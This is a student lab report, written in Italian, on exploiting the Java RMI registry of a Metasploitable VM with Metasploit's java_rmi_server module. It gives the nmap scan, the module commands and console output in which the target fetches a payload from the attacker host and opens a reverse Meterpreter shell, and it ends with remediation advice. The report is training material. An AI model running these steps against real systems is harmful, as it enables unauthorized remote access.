Pratica S7-L2

Exploit java RMI

Traccia:

La nostra macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 – Java RMI. Si richiede allo studente di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota.

I requisiti dell'esercizio sono:

- -La macchina attaccante (KALI) deve avere il seguente indirizzo IP: 192.168.11.111
- -La macchina vittima (Metasploitable) deve avere il seguente indirizzo IP: 192.168.11.112
- -Scansione della macchina con nmap per evidenziare la vulnerabilità.
- -Una volta ottenuta una sessione remota Meterpreter, lo studente deve raccogliere le seguenti evidenze sulla macchina remota:
- 1) configurazione di rete.
- 2) informazioni sulla tabella di routing della macchina vittima.

Report

Exploit java RMI code execution

Il seguente report dettaglia l'attacco condotto dalla macchina Kali Linux, tramite il framework Metasploit, al servizio Java RMI registry sulla macchina target Metasploitable.

Introduzione

Definizione Java Remote Method Invocation (RMI)

Java RMI è una tecnologia che consente la comunicazione tra processi Java in esecuzione su macchine diverse nella rete.

In particolare, il protocollo Java RMI consente ad un oggetto in esecuzione in una Java virtual machine di invocare metodi su un oggetto in esecuzione in un'altra Java virtual machine. Una delle caratteristiche del protocollo Java RMI è caricare classi in remoto.

L'RMI o "invocazione del metodo remoto" è un protocollo che permette ad un'applicazione Java in esecuzione su una macchina di invocare i metodi di un oggetto di una applicazione Java in esecuzione su una macchina remota.

Metodi degli Oggetti Remoti

Gli oggetti remoti in Java RMI implementano un'interfaccia remota che dichiara i metodi che possono essere invocati da client remoti.

I metodi definiscono le operazioni che l'oggetto remoto può eseguire.

Quindi, la presenza di metodi sugli oggetti remoti consente ai client di richiedere l'esecuzione di determinate azioni o ottenere informazioni specifiche dall'oggetto remoto.

Componenti e funzionamento del Java RMI

Java RMI si basa sull'interazione tra tre entità distinte:

- Uno o più Server RMI
- Java RMI Registry (localizzato sul server)
- Uno o più Client RMI

Java RMI registry: è un componente chiave del sistema JAVA RMI.

Il registro RMI è un servizio "name service" di registrazione e individuazione di oggetti remoti:

- Lato Server, funge da directory in cui gli oggetti remoti possono essere registrati con un nome univoco.
- Lato client, consente l'individuazione di oggetti remoti tramite il nome univoco.

Ogni volta che un **server** crea un oggetto, l'oggetto viene registrato nel registry con un nome di associazione univoco.

I **client** possono effettuare una chiamata al registry RMI per ricercare ed invocare (recuperare) un oggetto remoto, utilizzando il suo nome di associazione.

Il registry RMI restituisce al client un riferimento remoto all'oggetto, detto "stub".

Nello specifico, lo "**stub**" è un rappresentante locale dell'oggetto remoto e contiene i metodi dell'oggetto che possono essere chiamati dal client.

Quando il client chiama un metodo attraverso lo "stub", la chiamata viene inoltrata al server remoto attraverso la rete.

D'altro canto, sul lato del server, è presente uno "skeleton".

Lo "**skeleton**" è responsabile di ricevere le chiamate dallo stub del client attraverso la rete e di inoltrarle all'oggetto remoto effettivo sul server.

In pratica, lo "skeleton" gestisce la comunicazione tra il client e l'oggetto remoto.

In sintesi, il processo di invocazione dei metodi coinvolge il registry, che restituisce lo stub di un oggetto, il client, che utilizza lo "stub" per chiamare i metodi dell'oggetto remoto, e lo "stub" e lo "skeleton" che gestiscono la comunicazione tra client e server.

Porta 1099: è la porta associata comunemente al servizio RMI Registry, il quale è vulnerabile ad attacchi informatici qualora non siano implementate misure di sicurezza a tutela dell'accesso corretto al servizio.

Vulnerabilità "Java Remote Code Execution"

Per capire di che tipo di vulnerabilità si tratta, è necessario chiarire i concetti di serializzazione e deserializzazione.

L'invocazione degli oggetti remoti tra client e server avviene attraverso:

- **Serializzazione**: è il processo che consente la conversione di oggetti Java in una sequenza di byte, prima della trasmissione attraverso la rete.
- **Deserializzazione**: è il processo inverso che consente la conversione di una sequenza di byte in oggetti Java. In altri termini consiste nel ricostruire la struttura originale dell'oggetto a partire dallo stream di byte, precedentemente serializzato.

La vulnerabilità "Java Remoto Code execution", dovuta ad una configurazione errata di Java RMI, è legata alla mancanza di autenticazione e alla possibilità di eseguire codice in remoto (Remote Code Execution, RCE).

Sfruttando questa vulnerabilità, i potenziali attaccanti possono **eseguire codice arbitrario in remoto** durante i processi di deserializzazione. Infatti, se la deserializzazione non è sufficientemente sicura e non implementa controlli adeguati, un attaccante potrebbe inviare un oggetto serializzato manipolato contenente codice malevolo, il quale, una volta deserializzato, viene seguito sul sistema del target.

Scopo degli attacchi di esecuzione di codice arbitrario è **l'accesso amministrativo alla macchina target,** con conseguente possibilità di eseguire **azioni indesiderate** sulla stessa.

Spiegazione ambiente di lavoro

Kali Linux è la macchina dalla quale viene lanciato l'attacco tramite il tool Metasploit.

Metasploitable è la macchina target, il cui servizio Java registry RMI è oggetto dell'attacco riportato nel presente report.

Nmap è un tool open source progettato, principalmente, per effettuare **port scanning**, cioè per verificare quali porte sono aperte su un target (come Metasploitable) e quali servizi di rete, associati alle porte, sono disponibili. E' utilizzato per individuare gli host attivi sulla rete e per il mapping degli host sulla rete.

<u>Metasploit</u>, strumento per la conduzione dell'attacco riportato, è un framework open source usato, nell'ambito dei PT, per la creazione e l'esecuzione automatizzata degli exploit su sistemi informatici.

Infatti, fornisce un'ampia gamma di exploit, più di 2000, e quasi 600 payloads nel suo database che possono essere utilizzati per i vari sistemi operativi target (Windows, Linux etc..).

Metasploit offre **moduli** che contengono varie funzionalità tra le quali codici di Exploit e Payload. Ogni modulo mette a disposizione un vettore di attacco diverso.

- L'exploit, nel contesto di un Penetration Testing, è la fase nella quale si usa una tecnica o uno strumento, nel nostro caso Metasploit, per sfruttare una vulnerabilità presente sulla macchina target, al fine di ottenere, generalmente, l'accesso non autorizzato ed eseguire azioni non previste sul sistema remoto.
 - Da notare che la parola "exploit" si usa anche per riferirsi alla vera e propria attività svolta per ottenere l'accesso non autorizzato (o più in generale per compiere azioni dannose contro il) al sistema della macchina target.
- Il **payload** è necessario per utilizzare un exploit nella pratica.
 - Il termine, nel contesto di Metasploit e degli exploit di un PT, indica un insieme di istruzioni o codice che viene eseguito da un software dannoso o da un exploit dopo che questo ha sfruttato con successo una vulnerabilità del sistema.
 - I payload sono progettati per eseguire una serie di azioni dannose, come ottenere l'accesso non autorizzato a un sistema, rubare dati sensibili, danneggiare o bloccare il funzionamento di un sistema o altro ancora.

Preparazione ambiente di lavoro

• Impostazione manuale indirizzi IP della macchina attaccante e della macchina target .

Per prima cosa, si è proceduto dai terminali, tramite comando "sudo nano /etc/network/interfaces", ad usare l'editor di testo "nano" con privilegio amministrativo ("sudo") per aprire il file di configurazione di rete (/etc/network/interfaces) delle macchine Kali e Metasploitable.


Infatti l'editor ha consentito di impostare i seguenti indirizzi IP (address):

- Kali Linux: 192.168.11.111


Metasploitable: 192.168.11.112

N.B Per salvare le modifica si utilizzano le seguenti combinazioni di tasti: "ctrl" e "x" e poi "invio" per chiudere il file di configurazione.

È necessario, inoltre, riavviare entrambe le macchine per rendere effettive le modifiche.



Poi, si procede a controllare con il comando "ifconfig" le configurazioni di rete impostate e a testare la connettività di rete fra le due macchine con il comando "ping" seguito dall'indirizzo IP di una delle due macchine, a seconda del terminale dal quale si faccia partire l'utility. Se le due macchine scambiano pacchetti di dati "icmp" (7 packets transmitted) allora le due macchine comunicano fra loro e le configurazioni sono state impostate correttamente.




Procedura preliminare all'exploit del servizio Java RMI registry

Individuazione preliminare del servizio vulnerabile Java RMI registry di Metasploitable

Per trovare il servizio Java RMI registry, di cui si vuole successivamente sfruttare la vulnerabilità, da terminale di Kali Linux si lancia il tool Nmap tramite il comando "nmap -sV 192.168.11.112". In questo modo si effettua una scansione, simile alla full TCP connect (che completa il three way handshake), delle porte sul dispositivo Metasploitable all'indirizzo IP 192.168.11.112 con individuazione dei servizi, completi di versione (-sV), in esecuzione sulle porte.

L'output della scansione conferma che la porta 1099 è aperta e che su di essa è in ascolto il servizio registry di Java RMI, che sappiamo essere vulnerabile ad attacchi di esecuzione di codice arbitrario durante il processo di invocazione dei metodi tra server e client.



1) Avvio della console "msfconsole" di Metasploit

Con l'individuazione del servizio Java RMI, si può iniziare con il procedimento per sfruttarne la relativa vulnerabilita.

Il tool per l'esecuzione dell'attacco è Metasploit di cui si deve far partire l'interfaccia a riga di comando attraverso il comando "msfconsole".

Dopo l'avvio, si vede il prompt di Metasploit (msf6>) pronto per l'inserimento di comandi.

```
M
                              kali@kali: ~
File Actions Edit View Help
  -(kali⊕kali)-[~]
 -$ msfconsole
                             .hmMMMMMMMMMMddds\ ... //M\\ ... /hddddmMMMMMNo
                              : Nm-/NMMMMMMMMMMMMS$NMMMMm66 MMMMMMMMMMMMMMMM
                              .sm/`-yMMMMMMMMMM$$MMMMN86MMMMMMMMMMMMMh
-Nd`:MMMMMMMMM$$MMMMN86MMMMMMMMMMMMMMM
                               oo/ ` -hd:
                               -mh`:MMMMMMMMM$$MMMMMN86MMMMMMMMMMM
     .yNmMMh//+syysso-
   .shMMMMN//dmNMMMMMMMMMMMMs
                                     -0++++0000+:/00000+:+0+++ 0000++/
           dmmmmmmmmmmm/
```

2) Individuazione modulo di exploit con "search" e impostazione dell'exploit individuato

• Con il comando "search" seguito dalla parola chiave o nome associato ad un modulo si può cercare un modulo di exploit specifico.


Nel caso in esame, si utilizza il comando "search java_rmi" che restituisce una lista di moduli auxiliary o di exploit che sono utilizzabili per sfruttare la vulnerabilità associata al servizio Java RMI.

Quindi, si individua, quale exploit più adatto, il numero 2:

exploit/multi/misc/java_rmi_server = Si tratta di un exploit, una tecnica che sfrutta una configurazione insicura di default del servizio Java RMI per l'esecuzione successiva di codice Java in remoto sul sistema bersaglio.

 Con il comando "use" seguito dal path (dal percorso nel file system) dell'exploit si imposta il modulo di exploit ritenuto più consono per lo sfruttamento della vulnerabilità.
 Nel caso in esame quindi si è inserito il comando:

"use exploit/multi/misc/java rmi server".



3) Individuazione parametri necessari per utilizzo exploit e inserimento degli stessi

• Con il comando "show options", Metasploit mostra tutte le opzioni di configurazione previste per l'exploit selezionato.

Per il corretto utilizzo dell'exploit, si devono individuare e settare i **parametri** di configurazione identificati nella colonna "**required**" con lo "**yes**".

Questo significa che devono necessariamente essere configurati affinché l'exploit possa sfruttare con successo la vulnerabilità.

In questo caso, l'unico parametro required da configurare è **RHOSTS**, ovvero **L'IP** della macchina Target che si vuole attaccare, **Metasploitable**.

La configurazione si effettua tramite il comando "set RHOSTS 192.168.11.112".

Infatti gli altri parametri "required" dell'exploit sono preimpostati di default, quale:

- -RPORT: ovvero la porta specifica del target che si vuole exploitare, nel caso di specie la 1099.
- NB: per l'exploit selezionato è previsto di default il payload Java/meterpreter/reverse_tcp:

Meterpreter è un payload avanzato di Metasploit, implementato in codice java. Una volta eseguito sulla macchina target, stabilisce una connessione reverse shell con la macchina attaccante per l'esecuzione di comandi da remoto tramite sessione di Meterpreter.

Anche i parametri "required" del payload sono preimpostati, ovvero:

- **-LHOST:** l'indirizzo IP della macchina attaccante (kali Linux) a cui il payload Meterpreter reverse shell invierà le risposte
- **-LPORT:** la porta (4444) su cui è in ascolto la macchina attaccante.



4) Esecuzione exploit

A questo punto si può procedere all'esecuzione dell'exploit con il comando "exploit".

1. Avvio del Reverse TCP Handler:

Metasploit avvia un handler sulla macchina attaccante Kali Linux (192.168.11.111) sulla porta 4444, pronto ad accettare una connessione inversa dalla macchina di destinazione.

2. Generazione dell'URL per il Payload Java:

Viene creato un URL univoco, composto dalla coppia IP:porta della macchina attaccante kali Linux, al quale la macchina di destinazione, Metasploitable, potrà accedere per scaricare il payload Java necessario per l'exploit.

3. Avvio del Server Java RMI sulla Macchina di Destinazione:

Un server Java RMI, che sarà coinvolto nell'esecuzione dell'attacco, viene avviato su Metasploitable sulla porta 1099, dalla quale si mette in ascolto per chiamate RMI.

4. Invio dell'Header RMI al Server Java RMI:

Metasploit invia un header RMI al server Java RMI di Metasploitable, inizializzando le operazioni necessarie per l'esecuzione dell'exploit.

L'invio dell'header è fondamentale per la successiva chiamata RMI, perché contenendo informazioni preliminari sulla chiamata remota (esempio: l'oggetto remoto di cui si vuole eseguire l'operazione) prepara e facilita la comunicazione fra macchina attaccante (client) e macchina attaccata (server) .

5. Invio della Richiesta RMI al Server Java RMI:

Metasploit invia una chiamata RMI al server Java RMI di Metasploitable, innescando le azioni necessarie all'exploit. Sostanzialmente, Metasploit sta simulando una invocazione remota di metodo (RMI) di un oggetto remoto situato sulla macchina di destinazione. Infatti, come si vedrà nei punti successivi, sfruttando la vulnerabilità di serializzazione del protocollo Java RMI, la chiamata RMI viene manipolata per richiedere ed eseguire il payload malevolo Meterpreter.

6. Risposta alla Richiesta del Payload JAR dal Server Java RMI:

Il server Java RMI risponde positivamente alla richiesta del payload JAR, confermando la sua disponibilità per fornire il payload necessario all'esecuzione sulla macchina target.

7. Invio della Stage (Payload) alla Macchina target:

Metasploit invia lo "stage", contenente il payload effettivo, a Metasploitable. Questo payload è il codice malevolo che sarà eseguito sulla macchina bersaglio per stabilire la connessione inversa e aprire una sessione Meterpreter.

8. Apertura della Sessione Meterpreter:

L'exploit ha successo, aprendo una sessione reverse shell di Meterpreter, dove è Metasploitable a realizzare attivamente la connessione a kali Linux (192.168.11.111) sulla porta 4444.

Tramite la sessione inversa di Meterpreter è possibile **eseguire comandi sulla macchina di destinazione in modo remoto** direttamente da Kali Linux.

L'apertura con successo della sessione di Meterpreter è ravvisabile nella presenza del prompt della shell "meterpreter">".

```
File Actions Edit View Help

msf6 exploit(multi/misc/java_rmi_server) > exploit

[*] Started reverse TCP handler on 192.168.11.111:4444

[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/cQaTZG48g4bh

[*] 192.168.11.112:1099 - Server started.

[*] 192.168.11.112:1099 - Sending RMI Header ...

[*] 192.168.11.112:1099 - Sending RMI Call ...

[*] 192.168.11.112:1099 - Replied to request for payload JAR

[*] Sending stage (58829 bytes) to 192.168.11.112

[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:47930)

at 2024-01-19 09:54:57 +0100


meterpreter > ifconfig
```

5) Dimostrazione efficacia exploit tramite reverse shell Meterpreter


Quindi, il payload Meterpreter sembra aver fornito, all' operatore della macchina attaccante, accesso remoto non autorizzato alla macchina target.

• Per verificare se ciò si vero, si esegue un test lanciando il comando "**ifconfig**" dal terminale della shell meterpreter.

Come si può vedere nel grafico successivo, l'output del comando è la **configurazione di rete di Metasploitable**, dove troviamo informazioni quali Indirizzo IPv4 della macchina target.



• Altro test è quello con il comando "route" che mostra la tabella di routing di Metasploitable.



Remediation action

Per mitigare i rischi connessi alla vulnerabilità associata a Java RMI, si devono implementare le seguenti azioni.

Disabilitare o Limitare l'Accesso Remoto:

Se possibile, disabilitare completamente l'accesso remoto tramite Java RMI, a meno che non sia strettamente necessario. Se l'accesso remoto è essenziale, considerare l'adozione di misure per limitare le connessioni solo a host autorizzati.

Configurare Autenticazione e Autorizzazione:

Implementare meccanismi di autenticazione e autorizzazione robusti per limitare l'accesso alle risorse remote solo agli utenti autorizzati. L'utilizzo di certificati digitali o altri metodi di autenticazione forte può migliorare la sicurezza.

Utilizzare Connessioni Sicure (SSL/TLS):

Quando possibile, implementare connessioni sicure utilizzando SSL/TLS per cifrare i dati scambiati tra client e server. Questo contribuisce a proteggere le informazioni sensibili da potenziali attacchi di intercettazione.

Monitoraggio e Registrazione degli Eventi:

Implementare un sistema di monitoraggio che registri le attività del servizio Java RMI. Il monitoraggio degli eventi può aiutare a individuare comportamenti sospetti o tentativi di accesso non autorizzato.

Aggiornare il Software:

Mantenere sempre aggiornato il software Java RMI e applicare regolarmente gli aggiornamenti di sicurezza rilasciati dai fornitori. Questo può includere l'applicazione di patch e l'adozione delle ultime versioni del software.

Disabilitare Servizi Non Necessari:

Disabilitare servizi e funzionalità non necessari per il funzionamento del sistema. Limitare l'esposizione delle interfacce di servizio solo a ciò che è essenziale.

Configurare Firewalls e Filtri di Rete:

Utilizzare firewall e filtri di rete per limitare l'accesso alle porte e alle risorse necessarie per il servizio Java RMI. Questo può contribuire a mitigare potenziali attacchi provenienti dalla rete.

Educazione e Formazione:

Fornire formazione e sensibilizzazione agli sviluppatori e agli amministratori di sistema sull'uso sicuro di Java RMI e sulle migliori pratiche di sicurezza.